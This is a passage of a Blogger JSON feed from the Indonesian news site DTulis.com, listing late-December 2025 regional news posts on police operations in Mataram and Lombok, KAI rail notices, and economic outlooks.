Baru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJfvhtcFSGH_ueoJO_yw_5DAD8BeN29Ft5ytNGYL_DfHi8fA75hkciE5Fhf-Ry9G5ubqO1mjoE_8-EHVZ3r9-dOO9-C_0ejMFG-TNC3kg3V66ffOMoFm1Fijdv5b7jNZcXcU5LbkPohZBgA8RurOV0dGU33HZTdN13UkFshjxsciV3gRZFgoDJwsDm\/s72-w400-h244-c\/KAI%20Logistik%20Optimalkan%20KA%20Kontainer%20Reefer,%20Jaga%20Distribusi%20Pangan%20Segar%20Selama%20Natal%20dan%20Tahun%20Baru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1492156847278642411"},"published":{"$t":"2025-12-31T13:36:00.004+08:00"},"updated":{"$t":"2025-12-31T13:36:20.891+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sita Puluhan Botol Miras di Ampenan, Kapolresta Mataram Pimpin KRYD Jelang Pergantian Tahun Baru 2026"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Menjelang pergantian tahun 2025, Polresta Mataram terus menggencarkan Kegiatan Rutin Yang Ditingkatkan (KRYD) dengan sasaran penertiban peredaran dan penjualan minuman keras beralkohol di wilayah hukumnya. Operasi digelar pada Selasa malam (30\/12\/2025) sebagai langkah cipta kondisi untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas).KRYD kali ini melibatkan personel"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1492156847278642411\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sita-puluhan-botol-miras-di-ampenan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1492156847278642411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1492156847278642411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sita-puluhan-botol-miras-di-ampenan.html","title":"Sita Puluhan Botol Miras di Ampenan, Kapolresta Mataram Pimpin KRYD Jelang Pergantian Tahun Baru 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHY5_ITIk6Rz0dHZ_m11k0Ypne8bJ9OMKDrvDw-EPldOs99w9863DtHPc8cJRt5PRB8kBU5JLdILnN4NBs0IBCaQi9rCjuVw1mYmM8PSxEoF2tNgAyY6g4IXM4tbWDkr3uHm1_iFKFHouufa04aSbpg15nilKe1K-A3sKb7H9ItmkxT5MM3ZJAXSQaZqQ\/s72-w640-h426-c\/1767159324193.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1851646387283423214"},"published":{"$t":"2025-12-31T13:32:00.002+08:00"},"updated":{"$t":"2025-12-31T13:32:16.890+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polres Lombok Utara Tangani 221 Perkara Sepanjang 2025, Penyelesaian Capai 82 Persen"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com – Kepolisian Resor Lombok Utara mencatat total 221 perkara tindak pidana sepanjang tahun 2025, dengan tingkat penyelesaian mencapai 82 persen. Data tersebut disampaikan langsung Kapolres Lombok Utara AKBP Agus Purwanta, S.I.K., dalam konferensi pers akhir tahun yang digelar Selasa (30\/12), sekaligus memaparkan kesiapan pengamanan perayaan Natal 2025 dan Tahun Baru 2026."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1851646387283423214\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/polres-lombok-utara-tangani-221-perkara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1851646387283423214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1851646387283423214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/polres-lombok-utara-tangani-221-perkara.html","title":"Polres Lombok Utara Tangani 221 Perkara Sepanjang 2025, Penyelesaian Capai 82 Persen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT89jgrBcQomzjY9zHRdOfjJHuxptpE8pTv6JPXAGkHg9g_S6g1-Tjf8eK5VyT1Orhs4ijo4mJ1jYO1T3HKgIidvnjXi3R_edLoiGUhyxmlQn4e0_diutt7CWCc5lH9hVAwdAXotpbcTfTxMI8mW8SdZGp0UxrBlg8ns6oahYUECFZrC_KTIxRuUOwjRs\/s72-w640-h426-c\/IMG-20251231-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8572520844812737510"},"published":{"$t":"2025-12-31T13:28:00.003+08:00"},"updated":{"$t":"2025-12-31T13:28:27.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Patroli Jelang Pergantian Tahun Baru 2026, Kapolsek Sandubaya Datangi Tempat Hiburan Malam"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Dalam rangka menyambut pergantian Tahun Baru 2026, Kapolsek Sandubaya, AKP Niko Herdianto, S.T.K., S.I.K., melaksanakan kunjungan ke sejumlah tempat hiburan malam dan kafe di wilayah Kecamatan Sandubaya, Kota Mataram. Kegiatan tersebut dirangkaikan dengan patroli malam di titik-titik rawan keramaian guna menjaga situasi keamanan dan ketertiban masyarakat (kamtibmas).\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8572520844812737510\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/patroli-jelang-pergantian-tahun-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8572520844812737510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8572520844812737510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/patroli-jelang-pergantian-tahun-baru.html","title":"Patroli Jelang Pergantian Tahun Baru 2026, Kapolsek Sandubaya Datangi Tempat Hiburan Malam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPhkCDPSn12vPLRf7WIXVimk1dOaedcJSCQuqk3BwL3_MXDUOgJ3xh89vKfT8gOxhJMbHTv3nJsz3U6uvLnN3NUMCsTvFfCBSaLP2-LZubGAhbMMHt-KxYlj90KVrNWjnGY1lhiIonVmXg_i-32rF-pDNtXYP-VqAYJTKo3CeLsXy0s2-esXyFeWkMJe4\/s72-w640-h426-c\/1767158750782.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-421561386884993911"},"published":{"$t":"2025-12-31T12:48:00.000+08:00"},"updated":{"$t":"2025-12-31T12:48:03.340+08:00"},"title":{"type":"text","$t":"UNW Mataram Buka Program Pascasarjana: Magister PAI dan HKI Siap Cetak SDM Unggul"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Universitas Nahdlatul Wathan (UNW) Mataram terus memantapkan langkah strategis dalam penguatan tridarma perguruan tinggi guna meraih akreditasi Baik Sekali dan Unggul.Komitmen tersebut diwujudkan melalui pengembangan program studi, khususnya pada jenjang Pascasarjana, dengan dilaksanakannya asesmen lapangan (AL) untuk Program Magister Pendidikan Agama Islam (S2 PAI) dan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/421561386884993911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/unw-mataram-buka-program-pascasarjana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/421561386884993911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/421561386884993911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/unw-mataram-buka-program-pascasarjana.html","title":"UNW Mataram Buka Program Pascasarjana: Magister PAI dan HKI Siap Cetak SDM Unggul"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlJWyJjSQeboKOueAjjssgRS6gw4YQYl5TfPvqXgtwZlluLpiaGLEUtTyG6fpr4J1Ea5tTyiTzIBeqenW3ULow-WmiykauWYxLourlL-mURjTmAhPWQ1aW-YvJhmrFq1siE90KnYvgMnJKCYoZhKFPbl8JKb22A_8uI_cgaXBCc46btzfqwhzaDSACm8\/s72-w640-h480-c\/IMG-20251231-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6503458850985474904"},"published":{"$t":"2025-12-31T11:29:00.002+08:00"},"updated":{"$t":"2025-12-31T11:29:20.616+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Gantikan Irjen Hadi Gunawan, Irjen Edy Murbowo Resmi Pimpin Polda NTB"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Kapolri Jenderal Polisi Listyo Sigit Prabowo melantik Irjen Pol. Edy Murbowo, S.I.K., M.Si., Senin (29\/12\/2025), sebagai Kapolda Nusa Tenggara Barat. Edy Murbowo mengisi tongkat komando Kapolda NTB menggantikan Irjen Pol. Hadi Gunawan, S.H., S.I.K. yang akan memasuki masa purna bhakti.Irjen Edy Murbowo tercatat sebagai perwira tinggi Polri dengan pengalaman panjang di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6503458850985474904\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gantikan-irjen-hadi-gunawan-irjen-edy.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6503458850985474904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6503458850985474904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gantikan-irjen-hadi-gunawan-irjen-edy.html","title":"Gantikan Irjen Hadi Gunawan, Irjen Edy Murbowo Resmi Pimpin Polda NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdn1Q1L4SOwVdkWIvQz6vx4Xnrb67XXgLI0nL4Ybsk7KnD9TOIECFPPddesohqyX-mFiYFiN6IjIuzprtR411njQKU_l9oSJh9l0VSoaTQ_eZsTUSsy2JX9rWxnEygL5BB8TsGituXWyxphbsuzKV22fFjkEFyqhxh0WT0gbfnzUNFkwHYgxdNR_1A-P8\/s72-w640-h458-c\/IMG-20251231-WA0004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8231737884766374704"},"published":{"$t":"2025-12-31T09:02:00.000+08:00"},"updated":{"$t":"2025-12-31T09:02:53.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI Region 6\/Jakarta 1 Tutup Tahun 2025 dengan Pengajian Bertema “Bermuhasabah dan Refleksi Diri Menuju 2026”"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Dalam rangka menutup rangkaian kegiatan sepanjang tahun 2025, BRI Region 6\/Jakarta 1 mengadakan acara pengajian dengan tema “Bermuhasabah dan Refleksi Diri Menuju 2026”. Kegiatan ini dihadiri oleh para pekerja BRI Region 6\/Jakarta 1 dan berlangsung dalam suasana khidmat, penuh kebersamaan, serta sarat nilai spiritual.Pengajian ini menjadi momentum bagi seluruh insan BRI untuk "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8231737884766374704\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/bri-region-6jakarta-1-tutup-tahun-2025.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8231737884766374704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8231737884766374704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/bri-region-6jakarta-1-tutup-tahun-2025.html","title":"BRI Region 6\/Jakarta 1 Tutup Tahun 2025 dengan Pengajian Bertema “Bermuhasabah dan Refleksi Diri Menuju 2026”"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn8wxsPVVUl3ZgKXKp1UViSKbW2LEqnWjuqA3W1XK1VLOWc4iqYQeACh8b7wEcKKe_Av6zG0hsaBlyouBY7Btv5pS93uV3A536kIn0TGmUe7lqJ6pvR3dA8ayvfSgZGVNNlCMMVvE4kWsMgI4BlRrDKqUOm7geUvWcyAUfOgNrFbfHJo5ZkjsS8Ewm3bs\/s72-w640-h360-c\/BRI%20Region%206Jakarta%201%20Tutup%20Tahun%202025%20dengan%20Pengajian%20Bertema%20%E2%80%9CBermuhasabah%20dan%20Refleksi%20Diri%20Menuju%202026%E2%80%9D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3951983261148543652"},"published":{"$t":"2025-12-31T00:55:00.000+08:00"},"updated":{"$t":"2025-12-31T00:55:31.164+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Emas Sempat Mencapai Puncak, Potensi Penguatan Masih Terbuka Hari Ini"},"summary":{"type":"text","$t":"\u0026nbsp;Pergerakan harga emas dunia (XAU\/USD) pada perdagangan Selasa menunjukkan stabilitas dengan kecenderungan menguat. Sentimen positif ini didukung oleh sinyal teknikal yang masih solid serta ekspektasi pasar terhadap kelanjutan kebijakan penurunan suku bunga Amerika Serikat. Analisis dari Dupoin Futures Indonesia menyebutkan bahwa tren emas masih berada di jalur positif, meskipun sebelumnya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3951983261148543652\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/emas-sempat-mencapai-puncak-potensi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3951983261148543652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3951983261148543652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/emas-sempat-mencapai-puncak-potensi.html","title":"Emas Sempat Mencapai Puncak, Potensi Penguatan Masih Terbuka Hari Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggtIOnlK5qw1bqg1_KTBc088KVT7Whi2R41XPz99dPKf9nmaf-xTuLiGiHzbQusp3gKLdh8BIGrMdeV42Mx85166xG0ZIJwGhjoU7UDDYeyCfiuRNEIX5rWp9hKDS2Xixtjoczq2_mrrzJtCoquw5WacOo6GnDYo6VmJY5XR5i5g_vLIqgpTnyBRye=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8121153481364105321"},"published":{"$t":"2025-12-30T20:31:00.000+08:00"},"updated":{"$t":"2025-12-30T20:31:43.133+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"KAI Ingatkan Bahaya Pelemparan Batu ke KA Saat Angkutan Nataru"},"summary":{"type":"text","$t":"PT Kereta Api Indonesia (Persero) mengimbau masyarakat untuk bersama-sama menjaga keselamatan perjalanan kereta api, khususnya pada masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Salah satu potensi gangguan serius yang dapat membahayakan keselamatan perjalanan adalah aksi pelemparan batu ke rangkaian kereta api yang masih kerap terjadi di sejumlah lintasan.Selama masa angkutan Nataru 2025"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8121153481364105321\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-ingatkan-bahaya-pelemparan-batu-ke.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8121153481364105321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8121153481364105321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-ingatkan-bahaya-pelemparan-batu-ke.html","title":"KAI Ingatkan Bahaya Pelemparan Batu ke KA Saat Angkutan Nataru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlvCtrvwZsp5ZyyTIHPZIcePhSR8CCyTqHlQseXwwqkymC4ltTIS4uWkA3SlnT3RpfOOwulVQn2wBMFsRTmQiAC1RvLL8mse9zitCC8UrB_ZLpvnIoNs1dzE1dBTkbIP95zNOTPdW27HxnpcOued9gUpVcVO9P4-G9DbhcYl2hw2bZDKd9CqC2-vPu\/s72-w543-h352-c\/KAI%20Ingatkan%20Bahaya%20Pelemparan%20Batu%20ke%20KA%20Saat%20Angkutan%20Nataru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3033160814849080618"},"published":{"$t":"2025-12-30T20:24:00.001+08:00"},"updated":{"$t":"2025-12-30T20:24:12.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Ingatkan Aturan Tarif Anak di LRT Jabodebek selama Liburan Nataru 2025\/2026"},"summary":{"type":"text","$t":"\u0026nbsp;Mediaapakabar.com - KAI mengingatkan masyarakat bahwa anak dengan tinggi badan di atas 90 sentimeter dikenakan tarif normal saat menggunakan LRT Jabodebek, dan menyediakan fasilitas penunjang untuk mendukung perjalanan keluarga.Memasuki masa libur Natal 2025 dan Tahun Baru 2026 yang identik dengan perjalanan bersama keluarga, KAI mengajak masyarakat menjadikan LRT Jabodebek sebagai pilihan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3033160814849080618\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-ingatkan-aturan-tarif-anak-di-lrt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3033160814849080618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3033160814849080618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-ingatkan-aturan-tarif-anak-di-lrt.html","title":"KAI Ingatkan Aturan Tarif Anak di LRT Jabodebek selama Liburan Nataru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhorOlUdHRTL3xzal7do5dmSlsnjjDxXNhY2wdWZMxZJ6u9hzBtw9NAQeS-SJ4Ra7ixuYxoGxDCzm3g8O2CvZnHiCU2xUCArNvr4m3-1OEk_dU8R9jPWOCuO7DLXz8CsExTm6c3PIRDDTXSVPMFkk6Xy-Tv8HLqWxnCDhfVuY2GYX1WppLPKGe0K07hB8Q\/s72-w501-h274-c\/KAI%20Ingatkan%20Aturan%20Tarif%20Anak%20di%20LRT%20Jabodebek%20selama%20Liburan%20Nataru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6462833333311436631"},"published":{"$t":"2025-12-30T19:19:00.000+08:00"},"updated":{"$t":"2025-12-30T19:19:36.159+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Menakar Peluang Sektor Booming 2026: Sinyal Saham Bank Bangkit, Begini Peluangnya"},"summary":{"type":"text","$t":"\u0026nbsp;Sepanjang 2025, ada beberapa sektor saham yang tercatat booming mulai dari awal tahun ada teknologi, berlanjut dengan sektor tambang emas, hingga minyak kelapa sawit atau CPO. Lalu, apa sektor saham yang berpotensi booming pada 2026?Founder dan CEO Mikirduit Surya Rianto mengatakan, sektor saham yang berpotensi booming bisa datang dari sektor saham 